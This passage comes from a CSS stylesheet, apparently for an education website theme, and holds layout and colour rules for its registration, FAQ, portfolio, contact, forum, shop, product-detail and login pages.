.teacher-registration-wrapper .tr-header p:last-child {
    margin-bottom: 0;
}
.teacher-registration-wrapper .tr-image {
    margin-bottom: 100px;
}
.teacher-registration-wrapper .bt-tabs ul.nav-tabs {
    border-color: #e8e8e8;
}
.teacher-registration-wrapper .bt-tabs ul.nav-tabs li a {
    text-transform: uppercase;
    border: 1px solid #e8e8e8;
    border-radius: 0;
    color: inherit;
    margin-right: -1px;
    font-weight: 500;
}
.teacher-registration-wrapper .bt-tabs ul.nav-tabs li.active a {
    border: 0 none;
    background: #80CD36;
    color: #fff;
    border: 1px solid #80CD36;
}
.teacher-registration-wrapper .bt-tabs .tab-content .tab-pane {
    padding-top: 20px;
}
.teacher-registration-wrapper .bt-tabs .tab-content .tab-pane ul {
    margin: 30px 0 0 0;
}
.teacher-registration-wrapper .bt-tabs .tab-content .tab-pane ul li {
    color: #727272;
    padding-bottom: 15px;
    position: relative;
    padding-left: 25px;
}
.teacher-registration-wrapper .bt-tabs .tab-content .tab-pane ul li:before {
    position: absolute;
    content: "\f00c";
    font-family: FontAwesome;
    color: #80CD36;
    left: 0;
    top: 0;
}
.teacher-registration-wrapper .bt-tabs .tab-content .tab-pane ul li:last-child {
    padding-bottom: 0;
}
.teacher-registration-wrapper .teacher-apply {
    background: #f3f3f3;
}
.teacher-registration-wrapper .teacher-apply h3 {
    margin: 0;
    padding: 20px;
    text-align: center;
    background: #80CD36;
    color: #fff;
    text-transform: uppercase;
}
.teacher-registration-wrapper .teacher-apply p {
    text-align: center;
    padding: 0 30px;
    margin: 15px 0 0 0;
}
.teacher-registration-wrapper .teacher-apply form {
    padding: 30px;
}
.teacher-registration-wrapper .teacher-apply form input {
    display: block;
    width: 100%;
    height: 35px;
    padding: 0 15px;
    margin-bottom: 20px;
    border: 1px solid #e8e8e8;
    transition: 0.3s ease;
}
.teacher-registration-wrapper .teacher-apply form textarea {
    width: 100%;
    display: block;
    padding: 15px;
    height: 60px;
    border: 1px solid #e8e8e8;
    transition: 0.3s ease;
}
.teacher-registration-wrapper .teacher-apply form input:focus,
.teacher-registration-wrapper .teacher-apply form textarea:focus {
    border-color: #80CD36;
}
.teacher-registration-wrapper .teacher-apply form input[type="file"] {
    display: none;
}
.teacher-registration-wrapper .teacher-apply form .custom-file-upload {
    border: 0 none;
    cursor: pointer;
    display: inline-block;
    font-weight: 400;
    margin: 20px 0;
    padding: 0;
    width: 100%;
}
.teacher-registration-wrapper .teacher-apply form .custom-file-upload i {
    display: inline-block;
    padding-right: 5px;
}
.teacher-registration-wrapper .teacher-apply form button {
    width: 100%;
    display: block;
    padding: 15px 0;
    background: #80CD36;
    text-transform: uppercase;
    font-weight: 500;
    border: 0 none;
    color: #fff;
}


/* ================================
	FAQ Page Style
================================== */

.faq-wrapper {
    padding: 100px 0;
}
.faq-wrapper .faq-header {
    margin-bottom: 50px;
}
.faq-wrapper .faq-header h3 {
    margin: 0;
}
.faq-wrapper .faq-tabs {
    margin-bottom: 100px;
}
.faq-wrapper .faq-tabs .panel-group {
    margin-bottom: 0;
}
.faq-wrapper .faq-tabs .panel-group .panel {
    border: 0 none;
    box-shadow: none;
    margin-bottom: 20px;
}
.faq-wrapper .faq-tabs .panel-group .panel:last-child {
    margin-bottom: 0;
}
.faq-wrapper .faq-tabs .panel-group .panel .panel-heading {
    border: 0 none;
    background: none;
    border-radius: 0;
    padding: 0;
}
.faq-wrapper .faq-tabs .panel-group .panel .panel-heading h4.panel-title a {
    display: block;
    padding: 15px;
    background: #f7f7f7;
    position: relative;
}
.faq-wrapper .faq-tabs .panel-group .panel .panel-heading h4.panel-title a[aria-expanded='false']:before {
    content: "\f196";
    font-family: "FontAwesome";
    position: absolute;
    right: 15px;
    top: 17px;
    transition: all 0.3s ease 0s;
    color: #80CD36;
}
.faq-wrapper .faq-tabs .panel-group .panel .panel-heading h4.panel-title a[aria-expanded='true']:before {
    position: absolute;
    content: "\f147";
    right: 15px;
    top: 17px;
    font-family: "FontAwesome";
    transition: 0.3s ease;
}
.faq-wrapper .faq-tabs .panel-group .panel .panel-collapse .panel-body {
    border: 0 none;
}
.faq-wrapper .question-form form .form-group {
    margin-bottom: 0;
}
.faq-wrapper .question-form form .form-group input {
    width: 100%;
    height: 45px;
    padding: 0 15px;
    border: 1px solid #f3f3f3;
    margin-bottom: 20px;
    transition: 0.3s ease;
}
.faq-wrapper .question-form form .form-group textarea {
    width: 100%;
    min-height: 175px;
    border: 1px solid #f3f3f3;
    padding: 15px;
    transition: 0.3s ease;
    margin-bottom: 20px;
}
.faq-wrapper .question-form form .form-group input:focus,
.faq-wrapper .question-form form .form-group textarea:focus {
    border-color: #80CD36;
}
.faq-wrapper .question-form form .form-group button {
    border: 2px solid #80CD36;
    color: #fff;
    background: #80CD36;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
    padding: 13px 40px;
    transition: 0.3s ease;
}
.faq-wrapper .question-form form .form-group button:hover {
    background: none;
    color: #80CD36;
}


/* ================================
	Portfolio Page Style
================================== */

.portfolio-wrapper {
    padding: 100px 0;
}
.portfolio-wrapper .portfolio-content figure {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}
.portfolio-wrapper .portfolio-content figure img {
    transition: 0.6s ease;
}
.portfolio-wrapper .portfolio-content figure:hover img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
}
.portfolio-wrapper .portfolio-content figure:hover figcaption {
    background: rgba(128, 205, 54, 0.8);
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    bottom: 0;
    left: 0;
}
.portfolio-wrapper .portfolio-content figure figcaption {
    position: absolute;
    bottom: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    background: #000;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s ease;
    -webkit-transform: scale(0.2);
        -ms-transform: scale(0.2);
            transform: scale(0.2);
}
.portfolio-wrapper .portfolio-content figure figcaption div {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.portfolio-wrapper .portfolio-content figure figcaption div p a {
    color: #fff;
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.portfolio-wrapper .portfolio-content figure figcaption div h3 {
    margin: 0;
}
.portfolio-wrapper .portfolio-content figure figcaption div h3 a {
    text-transform: uppercase;
    color: #fff;
}
.portfolio-wrapper .portfolio-content figure figcaption div a:hover {
    color: #323232;
}
.portfolio-wrapper .blog-pagination {
    margin-top: 30px;
}
.portfolio-wrapper .blog-pagination ul {
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    margin-bottom: 0;
    padding: 10px 0;
    text-align: center;
}
.portfolio-wrapper .blog-pagination ul li {
    display: inline-block;
}
.portfolio-wrapper .blog-pagination ul li a {
    background: none;
    font-weight: 500;
    display: block;
    padding: 10px 15px;
    color: #727272;
}
.portfolio-wrapper .blog-pagination ul li a:hover {
    background: #80CD36;
    color: #fff;
}
.portfolio-wrapper .blog-pagination ul li.active a {
    background: #80CD36;
    color: #fff;
}


/* ================================
	Contact One Style
================================== */

.contact-wrapper {
    padding: 100px 0;
}
.contact-wrapper .contact-one-form h2 {
    font-size: 25px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 50px 0;
    line-height: 22px;
}
.contact-wrapper .contact-one-form form .form-group {
    margin-bottom: 0;
}
.contact-wrapper .contact-one-form form .form-group input {
    width: 100%;
    height: 45px;
    padding: 0 15px;
    border: 1px solid #e8e8e8;
    margin-bottom: 25px;
    transition: 0.3s ease;
}
.contact-wrapper .contact-one-form form .form-group textarea {
    width: 100%;
    height: 200px;
    border: 1px solid #e8e8e8;
    margin-bottom: 25px;
    padding: 15px;
    transition: 0.3s ease;
}
.contact-wrapper .contact-one-form form .form-group input:focus,
.contact-wrapper .contact-one-form form .form-group textarea:focus {
    border-color: #80CD36;
}
.contact-wrapper .contact-one-form form .form-group button {
    padding: 13px 40px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    background: #80CD36;
    border: 2px solid #80CD36;
    transition: 0.3s ease;
}
.contact-wrapper .contact-one-form form .form-group button:hover {
    background: none;
    color: #80CD36;
}
.contact-wrapper .contact-map h2 {
    font-size: 25px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 50px 0;
    line-height: 22px;
}
.contact-wrapper .contact-boxes {
    margin-top: 100px;
    text-align: center;
}
.contact-wrapper .contact-boxes i {
    font-size: 30px;
    color: #80CD36;
}


/* ================================
	Contact Two Style
================================== */

.contact-wrapper .contact-two-top h3 {
    font-size: 22px;
    margin: 0 0 40px 0;
}
.contact-wrapper .contact-two-top .contact-info .contact-info-box {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 15px;
    margin-bottom: 20px;
}
.contact-wrapper .contact-two-top .contact-info .contact-info-box .icon,
.contact-wrapper .contact-two-top .contact-info .contact-info-box .cinfo {
    display: table-cell;
    vertical-align: top;
}
.contact-wrapper .contact-two-top .contact-info .contact-info-box .icon {
    width: 60px;
}
.contact-wrapper .contact-two-top .contact-info .contact-info-box .icon i {
    font-size: 40px;
    color: #80CD36;
}
.contact-wrapper .contact-two-top .contact-info .contact-info-box .cinfo h4 {
    margin: 0 0 5px 0;
    text-transform: uppercase;
}
.contact-wrapper .contact-two-top .contact-info .contact-info-box .cinfo p {
    margin-bottom: 0;
}
.contact-wrapper .contact-two-bottom {
    padding-top: 60px;
    margin-top: 40px;
    border-top: 1px solid #e8e8e8;
}
.contact-wrapper .contact-two-bottom h3 {
    font-size: 22px;
    margin: 0 0 40px 0;
}
.contact-wrapper .contact-two-bottom .team-single {
    margin-bottom: 30px;
}
.contact-wrapper .contact-two-bottom .team-single:last-child {
    margin-bottom: 0;
}
.contact-wrapper .contact-two-bottom .team-single .team-image,
.contact-wrapper .contact-two-bottom .team-single .team-info {
    display: table-cell;
    vertical-align: top;
}
.contact-wrapper .contact-two-bottom .team-single .team-info {
    padding-left: 30px;
}
.contact-wrapper .contact-two-bottom .team-single .team-info h4 {
    margin: 0 0 5px;
    text-transform: uppercase;
}
.contact-wrapper .contact-two-bottom .team-single .team-info ul {
    margin: 10px 0 0 0;
}
.contact-wrapper .contact-two-bottom form .form-group {
    margin-bottom: 0;
}
.contact-wrapper .contact-two-bottom form .form-group input,
.contact-wrapper .contact-two-bottom form .form-group textarea {
    width: 100%;
    height: 45px;
    padding: 0 15px;
    margin-bottom: 20px;
    border: 1px solid #e8e8e8;
    transition: 0.3s ease;
}
.contact-wrapper .contact-two-bottom form .form-group input:focus,
.contact-wrapper .contact-two-bottom form .form-group textarea:focus {
    border-color: #80CD36;
}
.contact-wrapper .contact-two-bottom form .form-group textarea {
    height: 150px;
    padding: 15px;
}
.contact-wrapper .contact-two-bottom form .form-group button {
    padding: 13px 40px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    background: #80CD36;
    border: 2px solid #80CD36;
    transition: 0.3s ease;
}
.contact-wrapper .contact-two-bottom form .form-group button:hover {
    background: none;
    color: #80CD36;
}


/* ================================
	Contact Three Style
================================== */

.contact-wrapper .contact-three-header h2 {
    font-size: 30px;
    line-height: 20px;
    margin: 0 0 50px;
    padding-bottom: 25px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.contact-wrapper .contact-three-header h2:before {
    background: #80CD36;
    bottom: 0;
    content: "";
    height: 2px;
    left: 50%;
    margin-left: -50px;
    position: absolute;
    width: 100px;
}
.contact-wrapper .contact-three-info ul {
    margin-bottom: 40px;
}
.contact-wrapper .contact-three-info ul li span {
    display: block;
}
.contact-wrapper .contact-three-info ul li span.icon {
    width: 80px;
    height: 80px;
    text-align: center;
    border: 5px solid #e8e8e8;
    background: #80CD36;
    font-size: 30px;
    color: #fff;
    border-radius: 50%;
    padding-top: 13px;
    margin-bottom: 15px;
}
.contact-wrapper .contact-map iframe {
    pointer-events: none;
	width: 100%;
	border: 0 none;
}
.contact-wrapper .contact-three-form {
    background: #80CD36;
    min-height: 577px;
    padding: 60px 35px;
}
.contact-wrapper .contact-three-form form input,
.contact-wrapper .contact-three-form form textarea {
    width: 100%;
    height: 45px;
    border: 1px solid #fff;
    margin-bottom: 30px;
    padding: 0 15px;
    transition: 0.3s ease;
    background: none;
    color: #fff;
}
.contact-wrapper .contact-three-form form input:focus,
.contact-wrapper .contact-three-form form textarea:focus {
    border-color: #fff;
}
.contact-wrapper .contact-three-form form textarea {
    height: 150px;
    padding: 15px;
}
.contact-wrapper .contact-three-form form button {
    padding: 13px 40px;
    text-transform: uppercase;
    background: #fff;
    border: 2px solid #fff;
    color: #80CD36;
    transition: 0.3s ease;
    font-weight: 500;
}
.contact-wrapper .contact-three-form form button:hover {
    background: none;
    color: #fff;
}


/* ================================
	Forum Page Style
================================== */

.forum-wrapper .forum-search {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 30px;
}
.forum-wrapper .forum-search p {
    margin: 6px 0 0 0;
    font-weight: 500;
    text-transform: uppercase;
}
.forum-wrapper .forum-search form {
    position: relative;
}
.forum-wrapper .forum-search form input {
    width: 100%;
    height: 35px;
    padding: 0 15px;
    border: 1px solid #e8e8e8;
}
.forum-wrapper .forum-search form button {
    position: absolute;
    background: none;
    height: 35px;
    padding: 0 15px;
    right: 0;
    top: 0;
    color: #727272;
    border: 0 none;
}
.forum-wrapper .forum-header {
    background: #80CD36;
    padding: 15px;
}
.forum-wrapper .forum-header .forum-name h3,
.forum-wrapper .forum-header .total-topic h3,
.forum-wrapper .forum-header .total-post h3,
.forum-wrapper .forum-header .last-modified h3 {
    color: #fff;
    margin: 0;
}
.forum-wrapper .forum-header .total-topic,
.forum-wrapper .forum-header .total-post,
.forum-wrapper .forum-header .last-modified {
    text-align: center;
}
.forum-wrapper .forum-content {
    margin-bottom: 60px;
}
.forum-wrapper .forum-content .single-forum {
    padding: 30px 15px;
}
.forum-wrapper .forum-content .single-forum .forum-subject h3 {
    margin: 0 0 6px 0;
    line-height: 26px;
}
.forum-wrapper .forum-content .single-forum .forum-subject h3 a {
    color: inherit;
    text-transform: none;
}
.forum-wrapper .forum-content .single-forum .forum-subject h3 a:hover {
    color: #80CD36;
}
.forum-wrapper .forum-content .single-forum .ftopics,
.forum-wrapper .forum-content .single-forum .fposts,
.forum-wrapper .forum-content .single-forum .f-modified-time {
    text-align: center;
}
.forum-wrapper .forum-content .single-forum .f-modified-time span {
    display: block;
}
.forum-wrapper .forum-content .single-forum .f-modified-time span:last-child {
    margin-top: 10px;
}
.forum-wrapper .forum-content .single-forum .f-modified-time span:last-child a {
    color: #80CD36;
}
.forum-wrapper .forum-content .single-forum.forum-inverted {
    background: #fafafa;
}

/* ==================================================================
                        [- Shop Page -]
   ================================================================== */
.shop-area{
    padding: 100px 0;
}
.shop-area .shop-top{
    margin-bottom: 50px;
}
.shop-area .shop-top p{
    display: inline-block;
    margin-bottom: 0;
}
.shop-area .shop-top select {
    background: rgba(0, 0, 0, 0) url("../images/select-btn.png") no-repeat scroll 95% center / 20px auto;
    border: 1px solid #eee;
    padding: 10px 40px 10px 10px;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
    cursor: pointer;
}
.shop-area .product-column .single-product{
	margin-bottom:30px;
	padding-bottom:15px;
	border-bottom:1px solid #eee;
}
.shop-area .product-column .single-product figure{
    position: relative;
    overflow: hidden;
    border:1px solid #f5f5f5;
}
.shop-area .product-column .single-product figure:before{
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    left: 0;
    bottom: 0;
    background: rgba(128,205,54,.8);
    transition: .3s ease;
    visibility: hidden;
    opacity: 0;
}
.shop-area .product-column .single-product figure:hover:before{
    height: 100%;
    opacity: 1;
    visibility: visible;
}
.shop-area .product-column .single-product figure figcaption{
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    visibility: hidden;
    opacity: 0;
    transition: .8s ease;
}
.shop-area .product-column .single-product figure:hover figcaption{
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.shop-area .product-column .single-product figure figcaption ul{
    margin-bottom: 0;
}
.shop-area .product-column .single-product figure figcaption ul li a{
    border: 1px solid #fff;
    padding: 8px 15px;
    display: inline-block;
    color: #000;
    background: #fff;
    margin-bottom: 10px;
    text-transform: uppercase;
    border-radius:3px;
}
.shop-area .product-column .single-product figure figcaption ul li a:hover{
    background: #000;
    color: #fff;
    border-color: #000;
}
.shop-area .product-column .single-product .product-bottom{
    text-align: center;
    padding: 15px 0 0 0;
}
.shop-area .product-column .single-product .product-bottom h4{
    margin: 0 0 10px 0;
}
.shop-area .product-column .single-product .product-bottom h4 a{
    color: #333;
}
.shop-area .product-column .single-product .product-bottom h4 a:hover{
    color: #80CD36;
}
.shop-area .product-pagination{
    text-align: center;
    padding-top: 20px;
}
.shop-area .product-pagination ul{
    margin-bottom: 0;
}
.shop-area .product-pagination ul li{
    display: inline;
}
.shop-area .product-pagination ul li a{
    display: inline-block;
    padding: 10px 15px;
    border: 1px solid #eee;
    color: #333;
}
.shop-area .product-pagination ul li.active a{
    background: #80CD36;
    color: #fff;
    border-color:#80CD36;
}
.shop-area .product-pagination ul li a:hover{
    border-color:#80CD36;
}

/* ==================================================================
                        [- Product Details Page -]
   ================================================================== */
.product-details{
    padding: 100px 0;
}
.product-details .product-info{
    margin-bottom: 50px;
}
.product-details .product-info > h2 {
    color: #000;
    font-size: 22px;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 20px 0;
}
.product-details .product-info span.p-price{
    font-weight: 700;
    display: block;
    font-size: 24px;
    color: #80CD36;
    margin-bottom: 20px;
}
.product-details .product-info .product-activity{
    margin-top: 20px;
    padding: 30px 0 40px 0;
    border-top: 1px solid #eee;
}
.product-details .product-info .product-activity form div.quantity, .product-details .product-info .product-activity form button, .product-details .product-info .product-activity form .wishbtn{
    display: inline-block;
}
.product-details .product-info .product-activity form div.quantity > input {
    padding: 10px 0 10px 10px;
    width: 60px;
    border:1px solid #eee;
    transition: .3s ease;
}
.product-details .product-info .product-activity form div.quantity > input:hover{
    border-color: #777;
}
.product-details .product-info .product-activity form.cart button[type="submit"]{
    background: #80CD36;
    border:0 none;
    padding: 10px 25px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    margin-left: 6px;
    transition: .3s ease;
}
.product-details .product-info .product-activity form.cart button[type="submit"]:hover{
    background: #000;
}
.product-details .product-info .product-activity form.cart .wishbtn a{
    color: #fff;
    background: #80CD36;
    padding: 10px 15px;
    display: inline-block;
    margin-left: 6px;
}
.product-details .product-info .product-activity form.cart .wishbtn a:hover{
    background: #000;
}
.product-details .product-info .product-category p, .product-details .product-info .product-category ul, .product-details .product-info .product-tags p, .product-details .product-info .product-tags ul{
    display: inline-block;
}
.product-details .product-info .product-category{
    margin-bottom: 10px;
}
.product-details .product-info .product-category p, .product-details .product-info .product-tags p{
    min-width: 130px;
    color: #333;
    font-weight: 600;
}
.product-details .product-info .product-category ul, .product-details .product-info .product-tags ul{
    margin-bottom: 0;
}
.product-details .product-info .product-category ul li, .product-details .product-info .product-tags ul li{
    display: inline;
    position: relative;
    padding-right: 10px;
    margin-right: 0px;
}
.product-details .product-info .product-category ul li:before, .product-details .product-info .product-tags ul li:before{
    position: absolute;
    content: "/";
    right: 0;
}
.product-details .product-info .product-category ul li:last-child:before, .product-details .product-info .product-tags ul li:last-child:before{
    content: none;
    padding-right: 0;
    margin-right: 0;
}
.product-details .product-info .product-category ul li a, .product-details .product-info .product-tags ul li a{
    color: #777;
}
.product-details .product-info .product-category ul li a:hover, .product-details .product-info .product-tags ul li a:hover{
    color: #333;
}
.product-details .product-tabs ul.nav li a {
    font-size: 16px;
    color: #777;
}
.product-details .product-tabs ul.nav li a:hover{
    color: #80CD36;
}
.product-details .product-tabs ul.nav li.active a{
    color: #333;
}
.product-details .product-tabs .tab-content .tab-pane{
    padding: 50px 0;
}
.product-details .product-tabs .tab-content .tab-pane p{
    font-weight: 300;
}
.product-details .product-tabs .tab-content .tab-pane ul li{
    font-size: 15px;
    font-weight: 300;
}

/* Review Style */
.product-details .product-tabs .tab-content .tab-pane .review-area .review-title h2{
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-thumb, .product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review{
    display: table-cell;
    vertical-align: top;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single{
    padding-top: 40px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-thumb{
    padding-right: 20px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li{
    display: inline;
    margin-right: 10px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:first-child, .product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:nth-child(2){
    position: relative;
    text-transform: uppercase;
    font-weight: 500;
    padding-right: 18px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:first-child, .product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:nth-child(3){
	color: #80CD36;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:nth-child(2){
	font-weight: 400;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:first-child:before, .product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:nth-child(2):before{
    position: absolute;
    content: "|";
    right: 0;
    top: -2px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .review-reply .author-review .review-meta ul li:nth-child(2):before{
    content: none;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:last-child{
    float: right;
    position: relative;
    top: -7px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:last-child ul{
    display: inline-block;
    margin-right: 15px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:last-child ul li{
    display: inline-block;
    padding-right: 0;
    margin-right: 5px;
    position: inherit;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:last-child ul li:last-child{
    margin-right: 0;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-review .review-meta ul li:last-child a{
    display: inline-block;
    width: 30px;
    height: 30px;
    background: #eee;
    color: #727272;
    text-align: center;
    padding-top: 6px;
}

.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .author-thumb img{
    width: 80px;
}
.product-details .product-tabs .tab-content .tab-pane .review-area .review-inner .review-single .review-reply{
    margin: 40px 0 0 90px;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area .form-rating{
    margin-bottom: 25px;
}
.fa-2x {
    font-size: 18px;
    margin-right: 5px;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area .form-rating span{
    display: block;
    margin-bottom: 10px;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area .form-rating span .rating-symbol {
  color: #80CD36;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area .form-rating p{
    margin-bottom: 0;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area .form-rating p i:hover{
    color: #80CD36;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area h2.review-form-title{
    margin: 50px 0 40px 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.product-details .product-tabs .tab-content .tab-panet .review-form-area h2.review-form-title{
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group label{
    display: block;
    font-weight: 400;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group input, .product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group textarea{
    width: 100%;
    border-top:0 none; 
    border-bottom:1px solid #eee; 
    border-left:0 none; 
    border-right: 0 none;
    padding: 5px 0;
    box-shadow: none;
    margin-bottom: 20px;
    transition: .3s ease;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group input:focus, .product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group textarea:focus{
    border-bottom-color: #80CD36;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group textarea{
    height: 150px;
}
.product-details .product-tabs .tab-content .tab-pane .review-form-area form .form-group button{
    background: #80CD36;
    border: 0 none;
    padding: 10px 25px;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
	text-transform: uppercase;
}
.related-products h2{
    margin: 0 0 50px 0;
    font-size: 20px;
    font-weight: 700;
    padding: 0;
    text-transform: uppercase;
}
.related-products .product-column .single-product{
	margin-bottom:30px;
	padding-bottom:15px;
	border-bottom:1px solid #eee;
}
.related-products .product-column .single-product figure{
    position: relative;
    overflow: hidden;
    border:1px solid #f5f5f5;
}
.related-products .product-column .single-product figure:before{
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    left: 0;
    bottom: 0;
    background: rgba(128,205,54,0.8);
    transition: .3s ease;
    visibility: hidden;
    opacity: 0;
}
.related-products .product-column .single-product figure:hover:before{
    height: 100%;
    opacity: 1;
    visibility: visible;
}
.related-products .product-column .single-product figure figcaption{
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    visibility: hidden;
    opacity: 0;
    transition: .8s ease;
}
.related-products .product-column .single-product figure:hover figcaption{
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.related-products .product-column .single-product figure figcaption ul{
    margin-bottom: 0;
}
.related-products .product-column .single-product figure figcaption ul li a{
    border: 1px solid #fff;
    padding: 8px 15px;
    display: inline-block;
    color: #000;
    background: #fff;
    margin-bottom: 10px;
    text-transform: uppercase;
    border-radius:3px;
}
.related-products .product-column .single-product figure figcaption ul li a:hover{
    background: #000;
    color: #fff;
    border-color: #000;
}
.related-products .product-column .single-product .product-bottom{
    text-align: center;
    padding: 15px 0 0 0;
}
.related-products .product-column .single-product .product-bottom h4{
    margin: 0 0 10px 0;
}
.related-products .product-column .single-product .product-bottom h4 a{
    color: #333;
}
.related-products .product-column .single-product .product-bottom h4 a:hover{
    color: #80CD36;
}
/* Product Details Sidebar */
.pd-sidebar h2{
    text-align: center;
    background: #80CD36;
    margin: 0 0 30px 0;
    padding: 15px 0;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
}
.pd-sidebar .sidebar-single-product{
    margin-bottom: 30px;
}
.pd-sidebar .sidebar-single-product .product-np, .pd-sidebar .sidebar-single-product .product-thumb{
    display: table-cell;
    vertical-align: top;
}
.pd-sidebar .sidebar-single-product .product-np{
    width: 70%;
}
.pd-sidebar .sidebar-single-product .product-np h4{
    margin: 0 0 15px 0;
}
.pd-sidebar .sidebar-single-product .product-np span{
    color: #80CD36;
    font-size: 20px;
}
.pd-sidebar .sidebar-single-product .product-np h4 a{
    color: #333;
}
.pd-sidebar .sidebar-single-product .product-thumb{
    width: 30%;
}

/*====================================================================================================
										===[ Login Style ]===
=====================================================================================================*/
.login-area {
    background: #fafafa;
    padding: 100px 0;
}
.login-area .eduread-register-form {
    background-color: #fff;
    padding: 30px;
}
.login-area .eduread-register-form .lead {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.4;
    text-align: center;
    text-transform: uppercase;
}
.login-area .eduread-register-form select,
.login-area .eduread-register-form textarea,
.login-area .eduread-register-form input[type="text"],
.login-area .eduread-register-form input[type="password"],
.login-area .eduread-register-form input[type="datetime"],
.login-area .eduread-register-form input[type="datetime-local"],
.login-area .eduread-register-form input[type="date"],
.login-area .eduread-register-form input[type="month"],
.login-area .eduread-register-form input[type="time"],
.login-area .eduread-register-form input[type="week"],
.login-area .eduread-register-form input[type="number"],
.login-area .eduread-register-form input[type="email"],
.login-area .eduread-register-form input[type="url"],
.login-area .eduread-register-form input[type="search"],
.login-area .eduread-register-form input[type="tel"],
.login-area .eduread-register-form input[type="color"],
.login-area .eduread-register-form .uneditable-input {
    min-height: 50px;
    font-weight: 400;
    display: block;
    padding: 12px 15px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555;
    background-color: transparent;
    background-image: none;
    border-radius: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #e9edf0;
}
.login-area .eduread-register-form .register-btn .btn {
    width: 100%;
    border-radius: 3px;
    margin-bottom: 15px;
    background: #80cd36;
    border: none;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 15px;
    padding: 15px 0;
    box-shadow: none;
}
.login-area .eduread-register-form a {
    color: #80cd36;
    text-decoration: none;
}

/* ==================================================================
                        [- Registation Page -]
================================================================== */
.register-area {
    background: #fafafa;
    padding: 100px 0;
}
.register-area .eduread-register-form {
    background-color: #fff;
    padding: 30px;
}
.register-area .eduread-register-form .lead {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.4;
    text-align: center;
    text-transform: uppercase;
}
.register-area .eduread-register-form select,
.register-area .eduread-register-form textarea,
.register-area .eduread-register-form input[type="text"],
.register-area .eduread-register-form input[type="password"],
.register-area .eduread-register-form input[type="datetime"],
.register-area .eduread-register-form input[type="datetime-local"],
